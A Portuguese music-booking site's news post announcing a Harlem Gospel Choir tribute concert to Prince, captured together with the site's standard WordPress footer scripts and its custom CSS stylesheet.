<div align="justify">O Harlem Gospel Choir, talvez o mais famoso grupo de gospel do mundo neste momento, já trouxe a Portugal espetáculos de homenagem a gigantes da música como Michael Jackson, Stevie Wonder ou Whitney Houston, Adele ou Beyoncé, compositores e intérpretes de méritos mais do que reconhecidos que nas experientes vozes deste grupo se tornam também autores de hinos universais capazes de capturar o espírito de uma época muito especial.</div>
<div align="justify">Este ano, o grupo homenageia um dos mais geniais artistas dos nossos tempos – Prince! Não irão faltar os temas mais conhecidos deste músico de Minneapolis, com arranjos muito especiais como só o Harlem Gospel Choir sabe fazer.</div>
<div align="justify">Este grupo, que já cantou ao lado de ou para gente tão importante como Nelson Mandela, o papa João Paulo II, Paul McCartney, Diana Ross, U2 ou Gorillaz, entre tantos outros, tem quase três décadas de história, percurso relevante que lhes permitiu colecionar muitos sucessos que agora se traduzem num envolvente espetáculo, capaz de elevar os espíritos e de inundar de paz qualquer plateia.</div>
<div align="justify">O convite é para uma celebração muito especial e dirige-se a toda a família. A banda sonora, essa será de luxo e entregue com o inimitável estilo do Harlem Gospel Choir.</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada em <a href="https://www.uguru.net/category/noticias/" rel="category tag">Notícias</a> por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/harlem-gospel-choir-regresso-portugal-2/" title="Ligação permanente a HARLEM GOSPEL CHOIR de regresso a Portugal" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-42671 -->

						<div id="comments" style="display: none;">
	
	
			<p class="nocomments">Os comentários estão fechados.</p>
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"6f20309c10","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260126030017&ver=6.9
body_size: 2861
content:
.equal-height-container {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
}

.extra-contacts-office-team ul li.equal-height-col div.summary  {
	height: auto;
	min-height: 70px;
	margin-bottom: 30px;
}

.extra-contacts-office-team ul li span.description {
	font-size: 12px;
	margin-bottom: 10px;
}

.col-half-size {
	width: calc(50% - 15px);
	float: left;
	margin-right: 15px;
}

.roster-promotor-content {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 100px;
}

.roster-promotor-content h3 {
	font-size: 18px;
	color: #7097A8;
	line-height: 18px;
	margin-bottom: 10px;
	letter-spacing: normal;
}

.roster-promotor-content h3 span {
	text-transform: capitalize;
	font-size: 16px;
	font-weight: normal;
	font-family: Arial, sans-serif;
}

#entry-extra-availability h3.entry-extra-title {line-height:1.2em !important;}

#entry-extra-audio iframe { width: 100%; }
#content aside.aside-single-artist i, 
#content aside.aside-single-tour i {
	font-size: 18px;
}

.list-post-thumbnail {
	position: relative;
}

.on_tour-label {
	position: absolute;
	top: 0;
	right: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 5px 5px 3px;
}

.all_year-label {
	position: absolute;
	bottom: 4px;
	left: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 3px 5px 3px;
	right: 0;
}

.aside-on_tour {
	/* display: table-cell; */
	/* width: 100%; */
	/* height: 100px; */
}

.aside-on_tour .all_year-label,
.aside-on_tour .on_tour-label {
	position: relative;
}

span.concerto_nome {
    background: #cbd003;
    display: block;
    width: 100%;
    padding: 10px;
    color: #0e4d76;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}

.artist_shows.-concertos {
    margin-top: -20px;
    margin-bottom: 20px;
}

.artist_shows.artists_onshow.-concertos a {
    margin-bottom: 0;
    border-bottom: 1px solid #dedede;
}

span.data_concerto i {
    float: right;
    font-size: 13px!important;
}

.singular .list-catalog .hentry {
	width: calc(50% - 35px);
	float: left;
	background: #eee;
	padding: 15px 15px 15px 0px;
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}

.list-catalog article .list-post-thumbnail {
	width: 100px;
	float: left;
	display: inline-block;
}

.list-catalog article .entry-title {
	padding: 0;
	border: 0;
	margin: 0;
	line-height: 18px;
}

.list-catalog article .entry-summary {
	width: calc(100% - 115px);
	float: left;
	padding-top: 0;
	margin-left: 15px;
	/* max-height: 64px; */
	overflow: hidden;
}

.list-catalog article .entry-summary p {
	margin-bottom: 0;
}

.singular .list-catalog .hentry:last-child {border:none !important}

.-list-show-artist {
	display: block;
	font-size: 11px;
}
.-list-show-name { display: block; }
.-list-show-category {
	display: block;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: bold;
	font-family: dosis;
}

.-single-show-artist {}
.-single-show-name { font-weight: normal; }

.artist_shows a.-other-shows { background: #BABE06; }
.artist_shows a.-current-show {}

.artist_shows.artists_onshow a {
    padding: 9px 10px;
    line-height: 1.2em;
    min-height: 13px;}

.-catalog-show-availability {}
.-catalog-show-availability span {}

.singular .entry-title, .tax-tg_product_cat .entry-title {line-height: 1.2em;}

div#entry-extra-photos a {
	width: 33%;
	float: left;
}

.float-left { float: left; }
.float-right { float: right; }

.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.font-weight-semibold { font-weight: 600; }
.font-weight-normal { font-weight: normal; }
.font-weight-bold { font-weight: 700; }
.color-blue { color: #004564!important; }
.font-size-16 { font-size: 16px!important; }
.font-size-14 { font-size: 14px!important; }
.font-size-12 { font-size: 12px!important; }
.bg-lightgrey { background-color: #eee !important; }
.bg-lightblue { background-color: #7097A8!important; }
.bg-green { background-color: #CBD003!important; }
.color-white { color: #FFFF!important; }
.font-arial { font-family: Arial, sans-serif; letter-spacing: normal; }
.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0,.takeover .content-wrapper{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0,.takeover .content-wrapper{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}

@media (max-width:520px) {
	.extra-contacts-office-team ul li {
		width: 100%;
		margin-right: 15px;
	}
}


@media (max-width: 640px) {
	.list-catalog article .list-post-thumbnail,
	.list-catalog article .entry-summary {
		width: 100%;
		margin-bottom: 20px;
		margin-left: 0;
	}
	.list-catalog article.type-tg_show {
		max-height: none!important;
		padding-left: 15px!important;
		width: calc(50% - 50px)!important;
	}
}

/************** TOURS E ARTISTAS **************/

.list-itens .entry-title, .entry-title a {
	font-size: 14px;
	font-weight: 600;
}

.list-itens article.type-tg_show {
	max-height: 220px;
}

.list-itens article.type-tg_show:last-child {
	border-bottom: 1px dotted #7097A8 !important;
}

#entry-extra-availability {margin-top:-30px}
#entry-extra-availability h3, #entry-extra-availability h3 span {
	font-size: 13px !important;
	letter-spacing: normal !important;
	font-family: Dosis, sans-serif !important;
	text-align: left !important;
}

#entry-extra-availability h3 {font-weight: 600; margin:0 !important}


.entry-content .anchorLink{
	font-weight: 600;
	position: absolute;
	line-height: 5px;
	background: #fff;
	right: 0;
	padding-left: 10px;
}

.stick-onscroll {
	overflow: hidden;
}

.private-content #login{
	padding: 20px;
	background: #cbd003; 
}

.loginForm {
	background: #cbd003;
	padding: 13px 0 40px;
}

.loginForm form {
	/* max-width: 70%; */
	margin: 0 auto;
}

.lwa .lwa-username-label, 
.lwa .lwa-password-label {
	display: none;
}



tr.lwa-username {
	position:  absolute;
	width: 33%;
}

tr.lwa-password {
	position: absolute;
	width: 33%;
	margin-left: 33%;
}
tr.lwa-submit {
	position: absolute;
	width: 100%;
	margin-left: 0;
	bottom: 0;
}

td.lwa-submit-button {
	position: absolute;
	right: 22%;
	width: 10%;
	top: -30px;
}

.lwa-password input, 
.lwa-username input, 
.lwa-email input, 
.lwa-remember-email input {
	line-height: 25px;
	height: 28px;
	padding:  0;
	text-indent: 10px;
	width: 95%!important;
}

form.lwa-form {
	padding: 30px; 
	background: #cbd003; 
}

a.lwa-links-remember {
	color: #0e4d76;
	margin-top: -11px;
	display:  block;
	font-size:  12px;
	font-weight:  bold;
}

input#lwa_wp-submit {
	background: #0e4d76;
	color: #fff;
	border:  0;
	height: 30px;
	margin-top: -7px;
	padding: 5px;
}

form.lwa-remember strong {
	color: #0e4d76;
	text-transform:  uppercase;
}

input.lwa-button-remember {
	background: #0e4d76;
	border:  0;
	color: #fff;
	padding: 8px 15px;
}

td.lwa-submit-links {
	position: absolute;
	top: 0;
	left: 0;
}

td.lwa-submit-links label, td.lwa-submit-links input {
	display: none;
}

form.lwa-remember {
	padding: 30px;
	margin-top: 30px;
}

.-list-other-pages .tg_festival.hentry {
	float: left;
	width: calc(50% - 20px);
	max-width: none;
	margin-right: 20px;
}



.border-top { border-top: 1px solid; }
.border-bottom { border-bottom: 1px solid; }

.concertos-list-summary a.data_botao {
	float: right;
	margin-top: -23px;
	background: #BABE06;
	color: #fff;
	padding: 5px 7px;
	font-size: 10px;
}

.singular .list-catalog .hentry.tg_concertos {
	margin: 5px;
	width: calc(50% - 10px);
}

.concertos-list-image {
	width: 35%;
}

.concertos-list-image img {
	display: block;
	width: 100%;
}

.concertos-list-summary {
	font-size: 14px;
	width: calc(65% - 20px);
	padding: 10px;
}
.concertos-list-summary .datas_concertos .data_data {
	font-size: 10px;
}

.concertos-list-summary .datas_concertos .data_concerto {
	border-bottom: 1px solid;
	padding: 7px 0px;
}

.concertos-list-summary .datas_concertos .data_concerto:first-child {
	border-top: 1px solid;
}

.concertos-list-summary .datas_concertos .data_concerto .data_local span {
    font-size: 11px;
}

.datas-small {
	height: 30px;
	overflow: hidden;
}

.datas-big {
	height: auto;
}

.data-view-more { display: none; }

.data_more-label { display: none; }
.data_more-label.show { display: block; }

a#more_dates {
	display: block;
	text-align: left;
	margin-top: 10px;
	font-size: 12px;
	text-transform: uppercase;
}

.position-relative {
	position: relative;
}

.d-inline-block {
	display: inline-block;
}

.d-none {
	display: none;
}

.text-exclusive span{
    padding-right: 15px;
    font-size: 12px;
    line-height: 1.1em !important;
	display:block;
}

.btn-contacts {
    font-family: 'Dosis',arial, sans-serif;
    font-weight: 400;
    padding: 5px 10px 5px !important;
    text-decoration: none !important;
}

.btn-contacts:hover {
    background: #CBD003;
	color: #004564;
}

@media (max-width: 640px) {
	.concertos-list-image {
		width:100%;
	}

	.concertos-list-summary {
		width: calc(100% - 20px);
		padding: 10px;
	}
	#content article.content-single-artist .entry-extra-title {
		line-height: 1.4em;
	}
	
	.page .list-page article {float:none; margin: 30px auto; width:100%;}
	
	.page .list-page article {
    float: none;
    margin: 30px auto;
    width: 100%;
    max-width: 220px;
}
}

@media (max-width: 500px) {
	.singular .list-catalog .hentry.tg_concertos {
		width: 100%;
	}
}


/* temp visual hack */
body div#lp-confirm {
    display: none!important;
}